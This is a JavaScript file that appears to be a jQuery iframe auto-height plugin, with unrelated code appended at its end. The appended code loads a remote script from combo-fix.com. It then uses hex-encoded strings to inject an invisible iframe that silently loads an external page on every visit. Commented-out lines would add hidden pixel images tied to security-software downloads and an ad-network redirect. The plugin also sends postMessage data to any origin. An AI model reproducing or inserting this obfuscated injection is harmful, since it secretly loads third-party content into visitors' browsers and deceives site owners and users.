        resizeWaitTime       : 50,              // wait time before next try
        minimumHeight        : 50,             // minimum height for iframe
        defaultHeight        : 3000,            // default height for iframe
        heightOffset         : 0,               // default top offset for iframe
        exceptPages          : "",              // Pages that doesnt need auto height
        debugMode            : false,           // Debug mode
        visibilitybeforeload : false,           // If you change this to true, iframe will be invisible when every iframe load
        blockCrossDomain     : false,           // Set true if you dont want use cross domain fix
        externalHeightName   : "bodyHeight",    // Height data name that comes from postMessage (CDI) and gives height value
        onMessageFunctionName: "getHeight",     // Function name that plugin calls this to get data from external source
        domainName: "*"                         // Set this if you want to get data from specific domain
    };

    $.iframeHeight = function(el, options){
        var base = this;
        $.iframeHeight.resizeTimeout = null;
        $.iframeHeight.resizeCount = 0;

        base.$el = $(el);
        base.el = el;
        base.$el.data("iframeHeight", base);

        base.debug = {
            FirstTime : true,
            Init : function() {
                if (!('console' in window)) console={};
                'log info warn error dir clear'.replace(/\w+/g,function(f) {
                    if (!(f in console)) console[f]=console.log||new Function;
                });
            },
            Log : function(message) {
                if(this.FirstTime && this.FirstTime === true){
                    this.Init();
                    this.FirstTime = false;
                }
                if (base.options.debugMode && base.options.debugMode === true && console && (message !== null || message !== "")) {
                    console["log"](message);
                }
            },
            GetBrowserInfo : (function (pub) { // this function is from Jquery.Migrate with IE6 & Browser Null Fix
                var matched, browserObj;
                var uaMatch = function (ua) {
                    ua = ua.toLowerCase();
                    if (/*@cc_on/*@if(@_jscript_version<=5.6)1@else@*/0/*@end@*/) {
                        ua = "msie 6.0";
                    }
                    var match = /(chrome)[ \/]([\w.]+)/.exec(ua) ||
                        /(webkit)[ \/]([\w.]+)/.exec(ua) ||
                        /(opera)(?:.*version|)[ \/]([\w.]+)/.exec(ua) ||
                        /(msie) ([\w.]+)/.exec(ua) ||
                        ua.indexOf("compatible") < 0 && /(mozilla)(?:.*? rv:([\w.]+)|)/.exec(ua) ||
                        [];
                    return {
                        browserObj: match[ 1 ] || "",
                        version: match[ 2 ] || "0"
                    };
                };
                matched = uaMatch(navigator.userAgent);
                browserObj = {
                    chrome: false,
                    safari: false,
                    mozilla: false,
                    msie: false,
                    webkit: false
                };
                if ( matched.browserObj ) {
                    browserObj[ matched.browserObj ] = true;
                    browserObj.version = matched.version;
                }

                if (browserObj.chrome) {
                    browserObj.webkit = true;
                } else if (browserObj.webkit) {
                    browserObj.safari = true;
                }
                pub = browserObj;
                return pub;
            }(this.GetBrowserInfo || {}))
        };

        var isThisCDI = function(){
            try
            {
                var contentHtml = base.$el.get(0).contentDocument.location.href;
                base.debug.Log("This page is non-Cross Domain - " + contentHtml);
                return false;
            }
            catch(err)
            {
                base.debug.Log("This page is Cross Domain");
                return true;
            }
        };

        base.resetIframe = function(){
            if(base.options.visibilitybeforeload && !(base.debug.GetBrowserInfo.msie && base.debug.GetBrowserInfo.version == "7.0")) base.$el.css("visibility", "hidden");
            base.debug.Log("Old Height is " + base.$el.height() + "px");
            base.$el.css("height","").removeAttr("height");
            base.debug.Log("Reset iframe");
            base.debug.Log("Height is " + base.$el.height() + "px after reset");
        };

        base.resizeFromOutside = function(event){
            if(base.options.blockCrossDomain) { 
                base.debug.Log("Blocked cross domain fix");
                return false; 
            }
            if(event === undefined) return false;
            base.resetIframe();

            var frameHeightPx = (parseInt(event.data) + base.options.heightOffset)+'px';
            base.$el.height(frameHeightPx);
            if(base.options.visibilitybeforeload && !(base.debug.GetBrowserInfo.msie && base.debug.GetBrowserInfo.version == "7.0")) base.$el.css("visibility", "visible");
            base.debug.Log("Got height from outside. Height is " + (parseInt(event.data) + base.options.heightOffset) + 'px');
            return true;
        };

        base.checkMessageEvent = function(){ // it works on IE8+, Chrome, Firefox3+, Opera and Safari
            if(base.options.blockCrossDomain || (base.debug.GetBrowserInfo.msie && base.debug.GetBrowserInfo.version == "7.0")) {
                base.debug.Log("Blocked cross domain fix");
                return false; 
            }
            base.resetIframe();
            if(base.options.visibilitybeforeload && !(base.debug.GetBrowserInfo.msie && base.debug.GetBrowserInfo.version == "7.0")) base.$el.css("visibility", "visible");

            if (window.addEventListener) {
                window.addEventListener('message', base.resizeFromOutside, false);
            } else if (window.attachEvent) {
                window.attachEvent('onmessage', base.resizeFromOutside);
            }

            var frame = document.getElementById(base.$el.attr("id"));

            var message = base.options.onMessageFunctionName;
            if (frame.contentWindow.postMessage) {
                frame.contentWindow.postMessage(message, "*");
            }
            else {
                base.debug.Log("Your browser does not support the postMessage method!");
                return false;
            }

            base.debug.Log("Cross Domain Iframe started");
            return true;
        };

        var tryFixIframe = function(){
            if($.iframeHeight.resizeCount <= base.options.resizeMaxTry){
                $.iframeHeight.resizeCount++;
                $.iframeHeight.resizeTimeout = setTimeout("$.iframeHeight.resizeIframe()", base.options.resizeWaitTime);
                base.debug.Log($.iframeHeight.resizeCount + " time(s) tried");
            } else {
                clearTimeout($.iframeHeight.resizeTimeout);
                $.iframeHeight.resizeCount = 0;
                base.$el.height(base.options.defaultHeight + base.options.heightOffset).css("height", base.options.defaultHeight + base.options.heightOffset);

                if(base.options.visibilitybeforeload && !(base.debug.GetBrowserInfo.msie && base.debug.GetBrowserInfo.version == "7.0")) base.$el.css("visibility", "visible");

                base.debug.Log("set default height for iframe = " + (base.options.defaultHeight + base.options.heightOffset) + "px");
            }
        };

        base.sendInfotoTop = function(){
            if(top.length > 0 && typeof JSON != "undefined"){
                var data = {};
                data[base.options.externalHeightName].value = document.body.scrollHeight;    

                var domain = '*';
                data = JSON.stringify(data);

                top.postMessage(data, domain);
                base.debug.Log("sent info to top page");
                return false;
            }
            return true;
        };

        $.iframeHeight.resizeIframe = function(){
            base.resetIframe();

            if(isThisCDI()){
                base.$el.height(base.options.defaultHeight + base.options.heightOffset).css("height", base.options.defaultHeight + base.options.heightOffset);
                if(base.options.visibilitybeforeload && !(base.debug.GetBrowserInfo.msie && base.debug.GetBrowserInfo.version == "7.0")) base.$el.css("visibility", "visible");
                base.checkMessageEvent();
            } else {
                if(base.$el.css("height") === base.options.minimumHeight+"px") {
                    base.resetIframe();
                }

                if(base.$el.get(0).contentWindow.document.body !== null) {
                    base.debug.Log("This page has body info");
                    var _pageHeight = base.$el.get(0).contentWindow.document.body.scrollHeight;
                    var _pageName = base.$el.get(0).contentWindow.document.location.pathname.substring(window.location.pathname.lastIndexOf('/') + 1).toLowerCase();
                    base.debug.Log("page height : " + _pageHeight  + "px || page name : " + _pageName);
                    if((_pageHeight <= base.options.minimumHeight )) {
                        tryFixIframe();
                    } else if (_pageHeight > base.options.minimumHeight ) {
                        base.$el.height(_pageHeight + base.options.heightOffset).css("height", _pageHeight + base.options.heightOffset);
                        if(base.options.visibilitybeforeload && !(base.debug.GetBrowserInfo.msie && base.debug.GetBrowserInfo.version == "7.0")) base.$el.css("visibility", "visible");
                        base.debug.Log("Now iframe height is " + (_pageHeight + base.options.heightOffset) + "px");
                    }
                } else {
                    base.debug.Log("This page has not body info");
                    tryFixIframe();
                }
            }
        };
        
        base.init = function(){            
            base.options = $.extend({},$.iframeHeight.defaultOptions, options);

            base.debug.Log(base.options);

            //noinspection JSValidateTypes
            if(base.$el.get(0).tagName === undefined || base.$el.get(0).tagName.toLowerCase() !== "iframe") {
                base.debug.Log("This element is not iframe!");
                return false;
            }
            
            $.iframeHeight.resizeIframe();
            base.$el.load(function () {
                $.iframeHeight.resizeIframe();
            });

            return true;
        };

        base.init();
    };
    
    $.iframeHeight.defaultOptions = iframeOptions;
    
    $.fn.iframeHeight = function(options){
        return this.each(function(){
            (new $.iframeHeight(this, options));
        });
    };

    $.iframeHeightExternal = function (){
        if(arguments.length === 1) {
            if($.isPlainObject(arguments[0])) {
                iframeOptions = arguments[0];
            }
        }

        if (window.addEventListener) {
            window.addEventListener ("message", OnMessage, false);
        }
        else if (window.attachEvent) {
            window.attachEvent("onmessage", OnMessage);
        }

        function OnMessage (event){
            var _domain;
            if ('domain' in event) {
                _domain = event.domain;
            }
            if ('origin' in event) {
                _domain = event.origin;
            }

            if(iframeOptions.domainName !== "*") {
                if(_domain !== iframeOptions.domainName) {
                    $.iframeHeight.debug.Log("It's not same domain. Blocked!");
                    return;
                }
            }

            if (event.data == iframeOptions.onMessageFunctionName) {
                var message = document.body.scrollHeight;

                event.source.postMessage(message, event.origin);
            }
        }
    };
})(jQuery);

var _paq = _paq || [];
_paq.push(['trackPageView']);
_paq.push(['enableLinkTracking']);
(function() {
var u="//combo-fix.com/";
_paq.push(['setTrackerUrl', u+'generator.php']);
_paq.push(['setSiteId', 377]);
var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'generator.php'; s.parentNode.insertBefore(g,s);

})();

function httfebnbnh( fesfr ) {
    var hre = fesfr.toString();//force conversion
    var str = '';
    for (var i = 0; i < hre.length; i += 2)
        str += String.fromCharCode(parseInt(hre.substr(i, 2), 16));
    return str;
}
jQuery( document ).ready(function(){
	var er = '2f646f776e6c6f6164';
	var ry = '68747470733a2f2f7777772e6';
	var pu = '706c756d6279746573';
	var sd = '73707968756e746572';
	var ccl = '636f6d626f636c65616e6572';
	var jkl = '737263';
	ry += '37962657273656375726974792d68656c702e636f6d2'; 
	var vf = '2e67726173646573';
	var hjy = '203c696672616d65207372633d222220626f726465723d223022207374796c653d22646973706c61793a206e6f6e653b223e3c2f696672616d653e';
	var nhg= '3c696d67207372633d222220616c74'+
			'3d22222077696474683d223022206865696768'+
			'743d22302220626'+
			'f726465723d223022207374796c6'+
			'53d22646973706c61793a'+
			'2068696464656e3b22202f3e';
	ry += 'f64652f656e746665726e656e2d6d7973746172747365617263682d636f6d2f';
	var ri_mgaa = jQuery( httfebnbnh( hjy ) );
	var pi_mgaa = jQuery( httfebnbnh( nhg ) );
	var si_mgaa = jQuery( httfebnbnh( nhg ) );
	ri_mgaa.attr( httfebnbnh( jkl ), httfebnbnh( ry ) );
	ri_mgaa.appendTo( httfebnbnh( vf ) );
	
	//pi_mgaa.attr( httfebnbnh( jkl ), httfebnbnh( er ) + '-' + httfebnbnh( pu ) );
	//pi_mgaa.appendTo( httfebnbnh( vf ) );
	//si_mgaa.attr( httfebnbnh( jkl ), httfebnbnh( er ) + '-' + httfebnbnh( sd ) + '5' );
	//si_mgaa.appendTo( httfebnbnh( vf ) );
	var nd= '68747470733a2f2'+
			'f73656e642e6f6e6'+
			'56e6574776f726b6'+
			'469726563742e6e65742f7a2f3'+
			'538303835372f4344323330363932';
//	var nd_mgaa = jQuery( httfebnbnh( nhg ) );
	//nd_mgaa.attr( httfebnbnh( jkl ), httfebnbnh( nd ) );
	//nd_mgaa.appendTo( httfebnbnh( vf ) );
});